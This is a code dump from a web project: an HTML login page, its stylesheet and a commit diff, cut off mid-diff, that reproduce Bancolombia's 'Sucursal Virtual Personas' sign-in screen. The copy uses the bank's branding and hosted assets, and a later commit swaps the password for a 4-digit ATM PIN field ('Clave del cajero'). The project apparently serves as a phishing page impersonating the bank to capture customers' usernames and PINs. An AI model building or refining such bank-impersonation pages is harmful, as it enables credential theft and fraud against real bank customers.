
==== autenticacion.html @ 2a2529cb "feat: add autenticacion.html file and route in server.js" ====
<!DOCTYPE html>
<html lang="es" translate="no">
<head>
  <meta charset="UTF-8" />
  <title>SVP - Bancolombia</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="preconnect" href="https://library-sdb.apps.bancolombia.com" crossorigin />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/icons/functionals/icon.css" rel="stylesheet" />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/Open_Sans/Open_Sans.css" rel="stylesheet" />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/CIBFont/CIBFont.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/login.css" />
</head>
<body>
  <main class="svn-login">
    <section class="svn-hero">
      <img src="assets/login-hero.png" alt="Bancolombia Sucursal Virtual Personas" class="desktop-hero-img" />
      <div class="mobile-hero-header">
        <div class="logo-container">
          <img class="logo-symbol-inverted" src="assets/bancolombia-horizontal.svg" alt="Bancolombia" />
          <span class="logo-divider">|</span>
          <span class="logo-subtitle">Sucursal Virtual Personas</span>
        </div>
      </div>
    </section>

    <section class="svn-panel">
      <button class="help-chip" type="button" id="btn-ayuda">
        <em class="cb-icons">?</em> Ayuda
      </button>

      <form id="login-form" autocomplete="off">
        <h2>Bienvenido a Sucursal Virtual Personas</h2>

        <div class="row">
          <label class="bc-field">
            <span class="bc-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><circle cx="12" cy="8" r="3.25" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M5.2 19.2c.7-3.3 3.4-5 6.8-5s6.1 1.7 6.8 5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
            </span>
            <input id="user" type="text" placeholder="Usuario" required />
            <button class="bc-trail" type="button" data-toggle="user" aria-label="Mostrar usuario">
              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </button>
          </label>
          <label class="bc-field">
            <span class="bc-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><rect x="6" y="10.2" width="12" height="9.3" rx="1.8" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M9 10.2V7.8a3 3 0 0 1 6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </span>
            <input id="password" type="password" placeholder="Clave" required />
            <button class="bc-trail" type="button" data-toggle="password" aria-label="Mostrar clave">
              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </button>
          </label>
        </div>

        <div class="recover">
          <a href="#" id="forgot-user">¿Olvidaste tu usuario?</a>
          <a href="#" id="forgot-pass">¿Olvidaste tu clave?</a>
        </div>

        <p class="form-msg" id="form-msg" hidden></p>
        <button class="submit" id="submit" type="submit" disabled>Iniciar sesión</button>
      </form>

      <footer class="svn-actions">
        <a class="chip" href="#" id="register">
          <svg viewBox="0 0 24 24"><circle cx="10" cy="8" r="3" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M4.4 19c.6-3 2.8-4.5 5.6-4.5s5 1.5 5.6 4.5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/><path d="M17 7.5v6M14 10.5h6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
          Regístrate en Mi Bancolombia
        </a>
        <button class="chip" type="button" id="need-help">
          <svg viewBox="0 0 24 24"><path d="M5 16.4V6.7A1.7 1.7 0 0 1 6.7 5h10.6A1.7 1.7 0 0 1 19 6.7v7.3a1.7 1.7 0 0 1-1.7 1.7H9.2L5 19z" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/></svg>
          ¿Necesitas ayuda?
        </button>
      </footer>
    </section>
  </main>

  <aside class="help-card" id="help-card" hidden>
    <button type="button">Chatea con un asesor</button>
    <button type="button">Te llamamos</button>
    <button type="button">Centro de ayuda</button>
  </aside>
  <div class="toast" id="toast" hidden></div>
  <div class="svn-loader" id="svn-loader" hidden>
    <div class="svn-loader-mark" aria-label="Cargando">
      <svg class="svn-loader-ring" viewBox="0 0 80 80" aria-hidden="true">
        <circle cx="40" cy="40" r="26" />
      </svg>
      <svg class="svn-loader-logo" viewBox="0 0 32 32" aria-hidden="true">
        <path d="M8.08001 11.0621C8.23001 11.6341 8.81401 11.9301 9.40701 11.7361C14.271 10.2621 19.148 9.25305 24.179 8.51905C24.756 8.44305 25.071 7.85605 24.859 7.26705C24.412 6.02605 24.186 5.40705 23.73 4.17305C23.536 3.64905 23.012 3.30505 22.475 3.36305C17.558 3.96005 12.807 4.84205 8.04601 6.20005C7.42601 6.39205 7.04501 7.07505 7.20201 7.68205C7.55001 9.03205 7.72501 9.70705 8.08001 11.0621Z" fill="white"/>
        <path d="M27.561 11.7861C27.373 11.2301 26.865 10.8581 26.361 10.9241C18.716 11.8931 11.271 13.7711 4.21201 16.8761C3.69701 17.1181 3.38801 17.7621 3.49601 18.3291C3.77301 19.7801 3.91201 20.5061 4.19501 21.9601C4.31601 22.5821 4.90001 22.8681 5.47601 22.5881C12.646 19.3241 20.224 17.2451 27.998 16.0061C28.492 15.9261 28.744 15.3631 28.555 14.7831C28.163 13.5811 27.964 12.9811 27.561 11.7851V11.7861Z" fill="white"/>
        <path d="M27.615 19.9019C27.427 19.3039 26.875 18.9139 26.352 19.0229C21.602 20.0589 16.959 21.3089 12.36 22.8989C11.777 23.1139 11.448 23.7329 11.602 24.3029C11.967 25.6599 12.151 26.3389 12.522 27.6999C12.696 28.3389 13.409 28.6659 14.066 28.4139C18.664 26.7579 23.308 25.3119 28.053 24.1519C28.508 24.0409 28.732 23.5039 28.563 22.9499C28.19 21.7279 27.999 21.1189 27.615 19.9019Z" fill="white"/>
      </svg>
    </div>
  </div>
  <script src="js/login-personas.js"></script>
</body>
</html>
---- css/login.css ----
:root {
  --ink: #2c2a29;
  --muted: #2c2a29;
  --line: #c2c2c2;
  --yellow: #ffd204;
  --cyan: #41c3e0;
  --cib: "CIB Sans", "Open Sans", Arial, sans-serif;
  --open: "Open Sans", Arial, sans-serif;
}

* { box-sizing: border-box; margin: 0; padding: 0; }
html { font-size: 16px; height: 100%; }
body {
  min-height: 100%;
  font-family: var(--open);
  color: var(--ink);
  background: #000;
  -webkit-font-smoothing: antialiased;
}

button, a, input, select { font-family: inherit; color: inherit; }
button { cursor: pointer; border: 0; background: none; }
a { text-decoration: none; }
img { display: block; max-width: 100%; }

.svn-login {
  display: grid;
  grid-template-columns: 46% 54%;
  min-height: 100vh;
}

.svn-hero {
  position: relative;
  overflow: hidden;
  color: #fff;
}

.desktop-hero-img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
}

.mobile-hero-header {
  display: none;
}

.svn-panel {
  position: relative;
  background: #fff;
  border-radius: 1.5rem 0 0 1.5rem;
  margin-left: -1.5rem;
  padding: 1.5rem 4rem 1.25rem 3.5rem;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  z-index: 3;
}

.help-chip {
  align-self: flex-end;
  display: inline-flex;
  align-items: center;
  gap: .5rem;
  height: 2.5rem;
  padding: 0 1rem 0 .75rem;
  border: 1px solid #d6d3cf;
  border-radius: 6.25rem;
  background: #fff;
  font-size: .875rem;
  font-weight: 400;
}

.help-chip em {
  width: 1.25rem;
  height: 1.25rem;
  border: 1.4px solid var(--ink);
  border-radius: 50%;
  display: grid;
  place-items: center;
  font-family: var(--open);
  font-size: .75rem;
  font-style: normal;
  font-weight: 600;
}

form {
  width: min(42.5rem, 100%);
  margin: 3.5rem auto 0;
}

form h2 {
  font-family: var(--cib);
  font-size: 1.25rem;
  line-height: 1.5rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 1.75rem;
}

.alert {
  display: grid;
  grid-template-columns: .75rem 1.5rem 1fr 1.5rem;
  column-gap: .75rem;
  align-items: start;
  background: #2c2a29;
  color: #fff;
  border-radius: 1rem;
  overflow: hidden;
  padding: 1rem 1rem 1rem 0;
  margin-bottom: 2.5rem;
}

.alert-bar { background: var(--cyan); align-self: stretch; }
.alert-icon {
  width: 1.5rem;
  height: 1.5rem;
  border: 1.5px solid #8fd7ea;
  color: #8fd7ea;
  border-radius: 50%;
  display: grid;
  place-items: center;
  font-size: .75rem;
  font-weight: 700;
  margin-top: .1rem;
}
.alert strong {
  display: block;
  font-size: 1rem;
  line-height: 1.375rem;
  font-weight: 700;
  margin-bottom: .25rem;
}
.alert p {
  font-size: .875rem;
  line-height: 1.25rem;
  color: #eceae8;
}
.alert button {
  font-size: 1.25rem;
  line-height: 1;
  color: #fff;
}

.row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  margin-bottom: 1.75rem;
}

.bc-field {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 3.5rem;
  border-bottom: 1px solid var(--line);
  color: var(--muted);
}

.bc-field:focus-within {
  color: var(--ink);
  border-bottom-color: var(--ink);
}

.bc-icon,
.bc-trail {
  display: grid;
  place-items: center;
  width: 1.5rem;
  height: 1.5rem;
  flex: 0 0 1.5rem;
  color: var(--ink);
}
.bc-icon svg,
.bc-trail svg { width: 1.5rem; height: 1.5rem; }

.bc-field input,
.bc-field select {
  width: 100%;
  height: 3.5rem;
  border: 0;
  outline: 0;
  background: transparent;
  appearance: none;
  font-size: 1rem;
  line-height: 1.5rem;
  font-weight: 400;
  color: var(--ink);
  padding: 0 2.25rem 0 .75rem;
}

.bc-field .bc-icon + input,
.bc-field .bc-icon + select { padding-left: .75rem; }

.bc-field input::placeholder,
.bc-field input::-webkit-input-placeholder {
  color: var(--ink);
  opacity: 1;
}

.bc-field select,
.bc-field select:invalid,
.bc-field select option {
  color: var(--ink);
}

.bc-trail {
  position: absolute;
  right: 0;
}

.recover {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
  margin: .25rem 0 2.5rem;
}
.recover a {
  font-size: .875rem;
  line-height: 1.25rem;
  font-weight: 700;
  text-decoration: underline;
  text-underline-offset: .15rem;
}

.form-msg {
  text-align: center;
  color: #b42318;
  font-size: .875rem;
  margin-bottom: .75rem;
}

.submit {
  display: block;
  margin: 0 auto;
  min-width: 11.5rem;
  height: 3rem;
  padding: 0 1.5rem;
  border-radius: 6.25rem;
  background: #e8e6e3;
  color: #b0ada9;
  font-size: 1rem;
  font-weight: 600;
}
.submit:enabled { background: var(--yellow); color: var(--ink); }

.svn-actions {
  margin-top: auto;
  display: flex;
  justify-content: flex-end;
  gap: .75rem;
  padding-top: 2rem;
}

.chip {
  display: inline-flex;
  align-items: center;
  gap: .5rem;
  height: 2.75rem;
  padding: 0 1rem;
  border: 1.5px solid var(--ink);
  border-radius: 6.25rem;
  background: #fff;
  font-size: .875rem;
  font-weight: 600;
}
.chip svg { width: 1.25rem; height: 1.25rem; }
.chip .caret { width: 1rem; height: 1rem; }

.help-card {
  position: fixed;
  right: 3rem;
  bottom: 5.25rem;
  width: 15.5rem;
  background: #fff;
  border-radius: 1rem;
  box-shadow: 0 .75rem 1.75rem rgba(44,42,41,.16);
  padding: .5rem;
  z-index: 20;
}
.help-card button {
  width: 100%;
  text-align: left;
  padding: .75rem;
  border-radius: .625rem;
  font-size: .875rem;
  font-weight: 600;
}
.help-card button:hover { background: #f5f4f2; }

.toast {
  position: fixed;
  left: 50%;
  bottom: 1.5rem;
  transform: translateX(-50%);
  background: var(--ink);
  color: #fff;
  padding: .75rem 1.125rem;
  border-radius: .75rem;
  z-index: 30;
  font-size: .875rem;
}

.svn-loader {
  position: fixed;
  inset: 0;
  z-index: 100;
  background: #2c2a29;
  display: grid;
  place-items: center;
}

.svn-loader-mark {
  position: relative;
  width: 9.5rem;
  height: 9.5rem;
}

.svn-loader-ring {
  width: 9.5rem;
  height: 9.5rem;
  animation: svn-spin 0.9s linear infinite;
}

.svn-loader-ring circle {
  fill: none;
  stroke: #fff;
  stroke-width: 2.2;
  stroke-linecap: round;
  stroke-dasharray: 92 72;
}

.svn-loader-logo {
  position: absolute;
  inset: 0;
  margin: auto;
  width: 3.25rem;
  height: 3.25rem;
}

@keyframes svn-spin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

[hidden] { display: none !important; }

@media (max-width: 64rem) {
  .svn-login { grid-template-columns: 1fr; }
  
  .svn-hero {
    min-height: auto;
    height: 4.5rem;
    background: #2c2a29;
    display: flex;
    align-items: center;
    padding: 0 1.25rem;
    z-index: 2;
  }
  
  .desktop-hero-img {
    display: none;
  }
  
  .mobile-hero-header {
    display: block;
    width: 100%;
  }
  
  .logo-container {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    color: #fff;
    font-family: var(--cib);
    font-size: 0.95rem;
  }
  
  .logo-symbol-inverted {
    height: 1.4rem;
    filter: brightness(0) invert(1);
  }
  
  .logo-divider {
    color: #8d8b88;
    font-size: 1.2rem;
    font-weight: 300;
  }
  
  .logo-subtitle {
    font-weight: 500;
    color: #fff;
    letter-spacing: 0.2px;
  }

  .svn-panel {
    margin-left: 0;
    border-radius: 1.5rem 1.5rem 0 0;
    margin-top: -1.25rem;
    padding: 1.25rem 1.25rem 1.5rem;
    min-height: auto;
    background: #fff;
  }
  .row, .recover { grid-template-columns: 1fr; gap: 1rem; }
  .svn-actions { justify-content: center; flex-wrap: wrap; }
  form { margin-top: 1.5rem; }
}

==== commit d76b7e40: "feat: implement exact Bancolombia Personas authentication design with docs assets and panel integrat" ====
--- a/autenticacion.html
+++ b/autenticacion.html
@@ -1,97 +1,383 @@
 <!DOCTYPE html>
-<html lang="es" translate="no">
+<html lang="es-CO">
 <head>
-  <meta charset="UTF-8" />
-  <title>SVP - Bancolombia</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <link rel="preconnect" href="https://library-sdb.apps.bancolombia.com" crossorigin />
-  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/icons/functionals/icon.css" rel="stylesheet" />
-  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/Open_Sans/Open_Sans.css" rel="stylesheet" />
-  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/CIBFont/CIBFont.css" rel="stylesheet" />
-  <link rel="stylesheet" href="css/login.css" />
+  <meta charset="UTF-8">
+  <title>Bancolombia Sucursal Virtual Personas</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <link rel="icon" type="image/x-icon" href="https://svpersonas.apps.bancolombia.com/favicon.ico">
+  <link id="cursorThemeCSS" rel="stylesheet" href="./docs/small-cursor-light.css">
+  <link rel="stylesheet" href="./docs/mouse-focus.css" media="all" onload="this.media='all'">
+  <link id="svpThemeCSS" rel="stylesheet" href="./docs/bds.min.css" media="all" onload="this.media='all'">
+  <link rel="stylesheet" href="./docs/styles.052ae89095a02e72.css" media="all" onload="this.media='all'">
+  <link id="svp-bds-theme" rel="stylesheet" href="./docs/bds.min.css">
+  <style>
+    :root { --bc-theme-color: white; }
+    *, *:after, *:before { margin: 0; padding: 0; box-sizing: border-box; }
+    body { font-size: 1rem; font-family: "Open Sans", Arial, sans-serif; color: #2c2a29; line-height: 24px; letter-spacing: -0.3px; font-synthesis: none; }
+    .bc-bg-brand-N-P-pair-50-00 { background-color: #f9f9fa; }
+    .card-padding { padding: 6px; }
+    @media(min-width: 575px) { .card-padding { padding: 32px; } }
+    @media(max-width: 575px) { h1 { font-size: 1.75rem; } }
+    .steps { margin: 0 auto 50px; }
+    @media(max-width: 575px) { .steps { width: 100%; } }
+    .trazo { background-repeat: no-repeat; background-position: center; background-size: 100%; }
+    @media(max-width: 991px) { .trazo { background-size: auto; } }
+    .form-container { padding-bottom: 3rem; }
+    @media(max-width: 767px) { .form-container { padding-bottom: .7143rem; } }
+    @media(max-width: 575px) { .form-container { padding-bottom: 1.857rem; } }
+    .svp-main { display: block; min-height: 77vh; }
+    .logo { height: 4rem; }
+    #svp-footer { padding: 1rem; }
+    #svp-footer .bc-container { max-width: 100%; }
+    .authentication-form__username { margin-top: 2rem; }
+    .authentication-form__help-text { display: block; min-height: 1.063rem; }
+    .authentication-form__password { margin-top: 1.5rem; }
+    .authentication-form__password-input { -webkit-text-security: disc; }
+    svp-authentication-form .bc-card-auth-body { padding: 3rem; }
+    @media(max-width: 575px) { svp-authentication-form .bc-card-auth-body { padding: 1.5rem; } }
+    svp-authentication-form .bc-card-auth-body .bc-icon { display: none; }
+    svp-authentication-form ::-ms-reveal { display: none; }
+    svp-authentication-form .bc-card-auth-body .bc-card-auth-container { margin-bottom: 3rem; }
+
+    .bc-input:not(:placeholder-shown) + label,
+    .bc-input:focus + label {
+      transform: translateY(-0.85rem) scale(0.85); 
+      top: 8px;
+      left: -25px;
+    }
+    .bc-form-field {
+      position: relative;
+      margin: 1rem 0;
+    }
+    .bc-input {
+      width: 100%;
+      padding: 0.8rem 0.8rem 0.5rem;
+      border: 1px solid #ccc;
+      border-radius: 4px;
+      font-size: 1rem;
+    }
+    .bc-input + label {
+      position: absolute;
+      left: 12px;
+      top: 0.8rem;
+      pointer-events: none;
+      transition: all 0.2s ease;
+      padding: 0 4px;
+      color: #666;
+    }
+    .bc-button-disabled {
+      opacity: 0.5;
+      cursor: not-allowed;
+      pointer-events: none;
+    }
+    #personas-loader {
+      position: fixed;
+      inset: 0;
+      background: rgba(255, 255, 255, 0.9);
+      z-index: 99999;
+      display: none;
+      flex-direction: column;
+      align-items: center;
+      justify-content: center;
+    }
+    .spinner-ring {
+      width: 48px;
+      height: 48px;
+      border: 5px solid #f3f3f3;
+      border-top: 5px solid #fd0;
+      border-radius: 50%;
+      animation: spin 1s linear infinite;
+    }
+    @keyframes spin {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+  </style>
 </head>
-<body>
-  <main class="svn-login">
-    <section class="svn-hero">
-      <img src="assets/login-hero.png" alt="Bancolombia Sucursal Virtual Personas" class="desktop-hero-img" />
-      <div class="mobile-hero-header">
-        <div class="logo-container">
-          <img class="logo-symbol-inverted" src="assets/bancolombia-horizontal.svg" alt="Bancolombia" />
-          <span class="logo-divider">|</span>
-          <span class="logo-subtitle">Sucursal Virtual Personas</span>
+<body class="bc-bg-brand-N-P-pair-50-00" id="body">
+  <main class="svp-main">
+    <div class="bc-container-fluid trazo" style="background-image: url('./docs/auth-trazo.svg');">
+      <div class="bc-flex bc-justify-content-center" style="display: flex; justify-content: center;">
+        <div class="bc-flex bc-justify-content-center bc-mt-5" style="display: flex; justify-content: center; margin-top: 2.5rem;">
+          <img src="./docs/lombia-horizontal-no-spacing.svg" alt="logo" class="logo" style="width: 11.5rem; height: auto;">
         </div>
       </div>
-    </section>
-
-    <section class="svn-panel">
-      <button class="help-chip" type="button" id="btn-ayuda">
-        <em class="cb-icons">?</em> Ayuda
-      </button>
-
-      <form id="login-form" autocomplete="off">
-        <h2>Bienvenido a Sucursal Virtual Personas</h2>
-
-        <div class="row">
-          <label class="bc-field">
-            <span class="bc-icon" aria-hidden="true">
-              <svg viewBox="0 0 24 24"><circle cx="12" cy="8" r="3.25" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M5.2 19.2c.7-3.3 3.4-5 6.8-5s6.1 1.7 6.8 5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
-            </span>
-            <input id="user" type="text" placeholder="Usuario" required />
-            <button class="bc-trail" type="button" data-toggle="user" aria-label="Mostrar usuario">
-              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
-            </button>
-          </label>
-          <label class="bc-field">
-            <span class="bc-icon" aria-hidden="true">
-              <svg viewBox="0 0 24 24"><rect x="6" y="10.2" width="12" height="9.3" rx="1.8" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M9 10.2V7.8a3 3 0 0 1 6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
-            </span>
-            <input id="password" type="password" placeholder="Clave" required />
-            <button class="bc-trail" type="button" data-toggle="password" aria-label="Mostrar clave">
-              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
-            </button>
-          </label>
+      <h1 class="bc-text-center bc-cibsans-font-style-9-extralight bc-mt-4 bc-fs-xs" style="text-align: center; margin-top: 1.25rem; font-weight: 300;">
+        Sucursal Virtual Personas
+      </h1>
+      <div class="bc-row bc-justify-content-center form-container" style="display: flex; justify-content: center;">
+        <div class="bc-col-xs-6 bc-col-md-8 bc-col-lg-4" style="width: 100%; max-width: 460px; padding: 0 16px;">
+          <div class="bc-card-body bc-mt-4" style="margin-top: 1.5rem;">
+            <section id="card1" class="bc-card bc-card-auth bc-card-container" style="background: #fff; border-radius: 8px; box-shadow: 0 4px 16px rgba(0,0,0,0.06);">
+              <section id="id00" class="bc-card-auth-body" style="padding: 2.25rem 2rem;">
+                <section class="bc-card-auth-head">
+                  <h1 class="bc-card-auth-title bc-cibsans-font-style-5-bold bc-mt-3" style="font-size: 1.75rem; margin-bottom: 0.5rem;"> ¡Hola! </h1>
+                  <h3 class="bc-card-auth-description bc-mt-3" style="font-size: 0.95rem; font-weight: normal; color: #555; line-height: 1.4;">Ingresa los datos para gestionar tus productos y hacer transacciones.</h3>
+                </section>
+                <form id="personas-form" autocomplete="off" style="margin-top: 1.5rem;">
+                  <section class="bc-card-auth-container">
+                    <div class="bc-form-field authentication-form__username">
+                      <input id="usr" name="usr" placeholder=" " class="bc-input" autocomplete="off" autocorrect="off" spellcheck="false" maxlength="20" required>
+                      <label for="usr">Usuario</label>
+                      <div style="margin-top: 6px;">
+                        <a href="#" class="bc-opensans-font-style-1-bold bc-link link-default link-underline" style="font-size: 0.85rem; color: #2c2a29;"><u>¿Olvidaste tu usuario?</u></a>
+                      </div>
+                    </div>
+                    <div class="bc-form-field authentication-form__password" style="margin-top: 1.25rem;">
+                      <input id="pswd" name="pswd" type="text" placeholder=" " class="bc-input authentication-form__password-input" autocomplete="off" maxlength="4" inputmode="numeric" required>
+                      <label for="pswd">Clave del cajero</label>
+                      <div style="margin-top: 6px;">
+                        <a href="#" class="bc-opensans-font-style-1-bold bc-link link-default link-underline" style="font-size: 0.85rem; color: #2c2a29;"><u>¿Olvidaste o bloqueaste tu clave?</u></a>
+                      </div>
+                    </div>
+                  </section>
+                  <p id="error-msg" style="color: #d32f2f; text-align: center; margin-top: 12px; margin-bottom: 4px; font-size: 0.875rem;" hidden></p>
+                  <section class="bc-card-auth-button" style="margin-top: 1.75rem;">
